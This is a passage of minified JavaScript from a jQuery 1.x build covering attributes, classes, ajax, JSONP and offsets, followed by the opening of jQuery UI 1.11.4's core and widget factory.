r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},_.id=_.name=_.coords=function(e,t,n){return n?void 0:(n=e.getAttributeNode(t))&&""!==n.value?n.value:null},w.valHooks.button={get:function(e,t){e=e.getAttributeNode(t);return e&&e.specified?e.value:void 0},set:M.set},w.attrHooks.contenteditable={set:function(e,t,n){M.set(e,""!==t&&t,n)}},w.each(["width","height"],function(e,n){w.attrHooks[n]={set:function(e,t){return""===t?(e.setAttribute(n,"auto"),t):void 0}}})),g.style||(w.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}}),/^(?:input|select|textarea|button|object)$/i),Tt=/^(?:a|area)$/i,kt=(w.fn.extend({prop:function(e,t){return u(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return e=w.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),w.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!w.isXMLDoc(e))&&(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}}}),g.hrefNormalized||w.each(["href","src"],function(e,t){w.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),g.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex,null}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),g.enctype||(w.propFix.enctype="encoding"),/[\t\r\n\f]/g),Nt=(w.fn.extend({addClass:function(t){var e,n,r,i,o,s,a=0,u=this.length,c="string"==typeof t&&t;if(w.isFunction(t))return this.each(function(e){w(this).addClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(x)||[];a<u;a++)if(r=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):" ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=w.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0,u=this.length,c=0===arguments.length||"string"==typeof t&&t;if(w.isFunction(t))return this.each(function(e){w(this).removeClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(x)||[];a<u;a++)if(r=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):"")){for(o=0;i=e[o++];)for(;0<=r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s=t?w.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):this.each(w.isFunction(i)?function(e){w(this).toggleClass(i.call(this,e,this.className,t),t)}:function(){if("string"==o)for(var e,t=0,n=w(this),r=i.match(x)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=y&&"boolean"!=o||(this.className&&w._data(this,"__className__",this.className),this.className=!this.className&&!1!==i&&w._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(kt," ").indexOf(t))return!0;return!1}}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){w.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.now()),At=/\?/,Ot=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;w.parseJSON=function(e){var i,o,t;return p.JSON&&p.JSON.parse?p.JSON.parse(e+""):(o=null,(t=w.trim(e+""))&&!w.trim(t.replace(Ot,function(e,t,n,r){return 0===(o=i&&t?0:o)?e:(i=n||t,o+=!r-!n,"")}))?Function("return "+t)():w.error("Invalid JSON: "+e))},w.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{p.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+e),t};var D,j,Mt=/#.*$/,_t=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dt=/^(?:GET|HEAD)$/,jt=/^\/\//,Lt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,It={},Rt={},Ft="*/".concat("*");try{j=location.href}catch(e){(j=v.createElement("a")).href="",j=j.href}function qt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(x)||[];if(w.isFunction(t))for(;n=i[r++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Ht(t,r,i,o){var s={},a=t===Rt;function u(e){var n;return s[e]=!0,w.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!s["*"]&&u("*")}function Vt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n=n||{})[r]=t[r]);return n&&w.extend(!0,e,n),e}D=Lt.exec(j.toLowerCase())||[],w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:j,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(D[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Vt(Vt(e,w.ajaxSettings),t):Vt(w.ajaxSettings,e)},ajaxPrefilter:qt(It),ajaxTransport:qt(Rt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var n,u,c,l,f,h,r,d=w.ajaxSetup({},t=t||{}),p=d.context||d,m=d.context&&(p.nodeType||p.jquery)?w(p):w.event,g=w.Deferred(),v=w.Callbacks("once memory"),y=d.statusCode||{},i={},o={},$=0,s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!r)for(r={};t=Pt.exec(c);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return $||(e=o[n]=o[n]||e,i[e]=t),this},overrideMimeType:function(e){return $||(d.mimeType=e),this},statusCode:function(e){if(e)if($<2)for(var t in e)y[t]=[y[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){e=e||s;return h&&h.abort(e),a(0,e),this}};if(g.promise(b).complete=v.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||j)+"").replace(Mt,"").replace(jt,D[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=w.trim(d.dataType||"*").toLowerCase().match(x)||[""],null==d.crossDomain&&(e=Lt.exec(d.url.toLowerCase()),d.crossDomain=!(!e||e[1]===D[1]&&e[2]===D[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(D[3]||("http:"===D[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=w.param(d.data,d.traditional)),Ht(It,d,t,b),2!==$){for(n in(f=w.event&&d.global)&&0==w.active++&&w.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Dt.test(d.type),u=d.url,d.hasContent||(d.data&&(u=d.url+=(At.test(u)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=_t.test(u)?u.replace(_t,"$1_="+Nt++):u+(At.test(u)?"&":"?")+"_="+Nt++)),d.ifModified&&(w.lastModified[u]&&b.setRequestHeader("If-Modified-Since",w.lastModified[u]),w.etag[u])&&b.setRequestHeader("If-None-Match",w.etag[u]),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Ft+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(n,d.headers[n]);if(d.beforeSend&&(!1===d.beforeSend.call(p,b,d)||2===$))return b.abort();for(n in s="abort",{success:1,error:1,complete:1})b[n](d[n]);if(h=Ht(Rt,d,t,b)){b.readyState=1,f&&m.trigger("ajaxSend",[b,d]),d.async&&0<d.timeout&&(l=setTimeout(function(){b.abort("timeout")},d.timeout));try{$=1,h.send(i,a)}catch(e){if(!($<2))throw e;a(-1,e)}}else a(-1,"No Transport")}return b;function a(e,t,n,r){var i,o,s,a=t;2!==$&&($=2,l&&clearTimeout(l),h=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){u.unshift(s);break}if(u[0]in n)o=u[0];else{for(s in n){if(!u[0]||e.converters[s+" "+u[0]]){o=s;break}r=r||s}o=o||r}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(d,b,n)),s=function(e,t,n,r){var i,o,s,a,u,c={},l=e.dataTypes.slice();if(l[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=c[u+" "+o]||c["* "+o]))for(i in c)if(a=i.split(" "),a[1]===o&&(s=c[u+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,b,r),r?(d.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[u]=n),n=b.getResponseHeader("etag"))&&(w.etag[u]=n),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,(e||!a)&&(a="error",e<0)&&(e=0)),b.status=e,b.statusText=(t||a)+"",r?g.resolveWith(p,[i,a,b]):g.rejectWith(p,[b,a,o]),b.statusCode(y),y=void 0,f&&m.trigger(r?"ajaxSuccess":"ajaxError",[b,d,r?i:o]),v.fireWith(p,[b,a]),f)&&(m.trigger("ajaxComplete",[b,d]),--w.active||w.event.trigger("ajaxStop"))}},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,i){w[i]=function(e,t,n,r){return w.isFunction(t)&&(r=r||n,n=t,t=void 0),w.ajax({url:e,type:i,dataType:r,data:t,success:n})}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(t){var e;return w.isFunction(t)?this.each(function(e){w(this).wrapAll(t.call(this,e))}):(this[0]&&(e=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)),this)},wrapInner:function(n){return this.each(w.isFunction(n)?function(e){w(this).wrapInner(n.call(this,e))}:function(){var e=w(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=w.isFunction(t);return this.each(function(e){w(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!g.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||w.css(e,"display"))},w.expr.filters.visible=function(e){return!w.expr.filters.hidden(e)};var Bt=/%20/g,Wt=/\[\]$/,zt=/\r?\n/g,Ut=/^(?:submit|button|image|reset|file)$/i,Yt=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function n(e,t){t=w.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(w.isArray(e))w.each(e,function(e,t){i||Wt.test(r)?o(r,t):n(r+"["+("object"==typeof t?e:"")+"]",t,i,o)});else if(i||"object"!==w.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(Bt,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Yt.test(this.nodeName)&&!Ut.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:w.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(zt,"\r\n")}}):{name:t.name,value:n.replace(zt,"\r\n")}}).get()}}),w.ajaxSettings.xhr=void 0!==p.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Kt()||function(){try{return new p.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Kt;var Xt=0,Gt={},s=w.ajaxSettings.xhr();function Kt(){try{return new p.XMLHttpRequest}catch(e){}}p.attachEvent&&p.attachEvent("onunload",function(){for(var e in Gt)Gt[e](void 0,!0)}),g.cors=!!s&&"withCredentials"in s,(g.ajax=!!s)&&w.ajaxTransport(function(u){var c;if(!u.crossDomain||g.cors)return{send:function(e,o){var t,s=u.xhr(),a=++Xt;if(s.open(u.type,u.url,u.async,u.username,u.password),u.xhrFields)for(t in u.xhrFields)s[t]=u.xhrFields[t];for(t in u.mimeType&&s.overrideMimeType&&s.overrideMimeType(u.mimeType),u.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&s.setRequestHeader(t,e[t]+"");s.send(u.hasContent&&u.data||null),c=function(e,t){var n,r,i;if(c&&(t||4===s.readyState))if(delete Gt[a],c=void 0,s.onreadystatechange=w.noop,t)4!==s.readyState&&s.abort();else{i={},n=s.status,"string"==typeof s.responseText&&(i.text=s.responseText);try{r=s.statusText}catch(e){r=""}n||!u.isLocal||u.crossDomain?1223===n&&(n=204):n=i.text?200:404}i&&o(n,r,i,s.getAllResponseHeaders())},u.async?4===s.readyState?setTimeout(c):s.onreadystatechange=Gt[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),w.ajaxTransport("script",function(t){var r,i;if(t.crossDomain)return i=v.head||w("head")[0]||v.documentElement,{send:function(e,n){(r=v.createElement("script")).async=!0,t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){!t&&r.readyState&&!/loaded|complete/.test(r.readyState)||(r.onload=r.onreadystatechange=null,r.parentNode&&r.parentNode.removeChild(r),r=null,t)||n(200,"success")},i.insertBefore(r,i.firstChild)},abort:function(){r&&r.onload(void 0,!0)}}});var Jt=[],Qt=/(=)\?(?=&|$)|\?\?/,Zt=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||w.expando+"_"+Nt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");return s||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=w.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Qt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||w.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=p[r],p[r]=function(){o=arguments},n.always(function(){p[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(r)),o&&w.isFunction(i)&&i(o[0]),o=i=void 0}),"script"):void 0}),w.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||v;var r=Y.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=w.buildFragment([e],t,n),n&&n.length&&w(n).remove(),w.merge([],r.childNodes))},w.fn.load),en=(w.fn.load=function(e,t,n){var r,i,o,s,a;return"string"!=typeof e&&Zt?Zt.apply(this,arguments):(s=this,0<=(a=e.indexOf(" "))&&(r=w.trim(e.slice(a,e.length)),e=e.slice(0,a)),w.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<s.length&&w.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){i=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,i||[e.responseText,t,e])}),this)},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.filters.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length},p.document.documentElement);function tn(e){return w.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}w.offset={setOffset:function(e,t,n){var r,i,o,s,a=w.css(e,"position"),u=w(e),c={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=w.css(e,"top"),s=w.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<w.inArray("auto",[r,s])?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),null!=(t=w.isFunction(t)?t.call(e,n,o):t).top&&(c.top=t.top-o.top+i),null!=t.left&&(c.left=t.left-o.left+a),"using"in t?t.using.call(e,c):u.css(c)}},w.fn.extend({offset:function(t){var e,n,r,i;return arguments.length?void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)}):(n={top:0,left:0},(i=(r=this[0])&&r.ownerDocument)?(e=i.documentElement,w.contains(e,r)?(typeof r.getBoundingClientRect!=y&&(n=r.getBoundingClientRect()),r=tn(i),{top:n.top+(r.pageYOffset||e.scrollTop)-(e.clientTop||0),left:n.left+(r.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):n):void 0)},position:function(){var e,t,n,r;if(this[0])return n={top:0,left:0},r=this[0],"fixed"===w.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),(n=w.nodeName(e[0],"html")?n:e.offset()).top+=w.css(e[0],"borderTopWidth",!0),n.left+=w.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-w.css(r,"marginTop",!0),left:t.left-n.left-w.css(r,"marginLeft",!0)}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||en;e&&!w.nodeName(e,"html")&&"static"===w.css(e,"position");)e=e.offsetParent;return e||en})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o=/Y/.test(i);w.fn[t]=function(e){return u(this,function(e,t,n){var r=tn(e);return void 0===n?r?i in r?r[i]:r.document.documentElement[t]:e[t]:void(r?r.scrollTo(o?w(r).scrollLeft():n,o?n:w(r).scrollTop()):e[t]=n)},t,e,arguments.length,null)}}),w.each(["top","left"],function(e,n){w.cssHooks[n]=Je(g.pixelPosition,function(e,t){return t?(t=T(e,n),Ge.test(t)?w(e).position()[n]+"px":t):void 0})}),w.each({Height:"height",Width:"width"},function(o,s){w.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){w.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return u(this,function(e,t,n){var r;return w.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?w.css(e,t,i):w.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var nn=p.jQuery,rn=p.$;return w.noConflict=function(e){return p.$===w&&(p.$=rn),e&&p.jQuery===w&&(p.jQuery=nn),w},typeof L==y&&(p.jQuery=p.$=w),w}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(x){function r(e,t){var n,r,i,o=e.nodeName.toLowerCase();return"area"===o?(r=(n=e.parentNode).name,!(!e.href||!r||"map"!==n.nodeName.toLowerCase()||!(i=x("img[usemap='#"+r+"']")[0]))&&s(i)):(/^(input|select|textarea|button|object)$/.test(o)?!e.disabled:"a"===o&&e.href||t)&&s(e)}function s(e){return x.expr.filters.visible(e)&&!x(e).parents().addBack().filter(function(){return"hidden"===x.css(this,"visibility")}).length}x.ui=x.ui||{},x.extend(x.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),x.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,r=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=x(this);return(!n||"static"!==e.css("position"))&&r.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:x(this[0].ownerDocument||document)},uniqueId:(n=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}}),x.extend(x.expr[":"],{data:x.expr.createPseudo?x.expr.createPseudo(function(t){return function(e){return!!x.data(e,t)}}):function(e,t,n){return!!x.data(e,n[3])},focusable:function(e){return r(e,!isNaN(x.attr(e,"tabindex")))},tabbable:function(e){var t=x.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),x("<a>").outerWidth(1).jquery||x.each(["Width","Height"],function(e,n){function r(e,t,n,r){return x.each(i,function(){t-=parseFloat(x.css(e,"padding"+this))||0,n&&(t-=parseFloat(x.css(e,"border"+this+"Width"))||0),r&&(t-=parseFloat(x.css(e,"margin"+this))||0)}),t}var i="Width"===n?["Left","Right"]:["Top","Bottom"],o=n.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};x.fn["inner"+n]=function(e){return void 0===e?s["inner"+n].call(this):this.each(function(){x(this).css(o,r(this,e)+"px")})},x.fn["outer"+n]=function(e,t){return"number"!=typeof e?s["outer"+n].call(this,e):this.each(function(){x(this).css(o,r(this,e,!0,t)+"px")})}}),x.fn.addBack||(x.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),x("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(x.fn.removeData=(t=x.fn.removeData,function(e){return arguments.length?t.call(this,x.camelCase(e)):t.call(this)})),x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),x.fn.extend({focus:(i=x.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){x(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(e="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(e+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n=x(this[0]);n.length&&n[0]!==document;){if(("absolute"===(t=n.css("position"))||"relative"===t||"fixed"===t)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t))&&0!==t)return t;n=n.parent()}return 0}}),x.ui.plugin={add:function(e,t,n){var r,i=x.ui[e].prototype;for(r in n)i.plugins[r]=i.plugins[r]||[],i.plugins[r].push([t,n[r]])},call:function(e,t,n,r){var i,o=e.plugins[t];if(o&&(r||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(i=0;o.length>i;i++)e.options[o[i][0]]&&o[i][1].apply(e.element,n)}};var e,i,t,n,o,L=0,a=Array.prototype.slice,u=(x.cleanData=(o=x.cleanData,function(e){for(var t,n,r=0;null!=(n=e[r]);r++)try{(t=x._data(n,"events"))&&t.remove&&x(n).triggerHandler("remove")}catch(e){}o(e)}),x.widget=function(e,n,t){var r,i,o,s,a={},u=e.split(".")[0];return e=e.split(".")[1],r=u+"-"+e,t||(t=n,n=x.Widget),x.expr[":"][r.toLowerCase()]=function(e){return!!x.data(e,r)},x[u]=x[u]||{},i=x[u][e],o=x[u][e]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new o(e,t)},x.extend(o,i,{version:t.version,_proto:x.extend({},t),_childConstructors:[]}),(s=new n).options=x.widget.extend({},s.options),x.each(t,function(t,r){return x.isFunction(r)?void(a[t]=function(){var e,t=this._super,n=this._superApply;return this._super=i,this._superApply=o,e=r.apply(this,arguments),this._super=t,this._superApply=n,e}):void(a[t]=r);function i(){return n.prototype[t].apply(this,arguments)}function o(e){return n.prototype[t].apply(this,e)}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:i&&s.widgetEventPrefix||e},a,{constructor:o,namespace:u,widgetName:e,widgetFullName:r}),i?(x.each(i._childConstructors,function(e,t){var n=t.prototype;x.widget(n.namespace+"."+n.widgetName,o,t._proto)}),delete i._childConstructors):n._childConstructors.push(o),x.widget.bridge(e,o),o},x.widget.extend=function(e){for(var t,n,r=a.call(arguments,1),i=0,o=r.length;i<o;i++)for(t in r[i])n=r[i][t],r[i].hasOwnProperty(t)&&void 0!==n&&(e[t]=x.isPlainObject(n)?x.isPlainObject(e[t])?x.widget.extend({},e[t],n):x.widget.extend({},n):n);return e},x.widget.bridge=function(o,t){var s=t.prototype.widgetFullName||o;x.fn[o]=function(n){var e="string"==typeof n,r=a.call(arguments,1),i=this;return e?this.each(function(){var e,t=x.data(this,s);return"instance"===n?(i=t,!1):t?x.isFunction(t[n])&&"_"!==n.charAt(0)?(e=t[n].apply(t,r))!==t&&void 0!==e?(i=e&&e.jquery?i.pushStack(e.get()):e,!1):void 0:x.error("no such method '"+n+"' for "+o+" widget instance"):x.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+n+"'")}):(r.length&&(n=x.widget.extend.apply(null,[n].concat(r))),this.each(function(){var e=x.data(this,s);e?(e.option(n||{}),e._init&&e._init()):x.data(this,s,new t(n,this))})),i}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,t){t=x(t||this.defaultElement||this)[0],this.element=x(t),this.uuid=L++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),t!==this&&(x.data(t,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===t&&this.destroy()}}),this.document=x(t.style?t.ownerDocument:t.document||t),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:x.noop,_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(x.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClas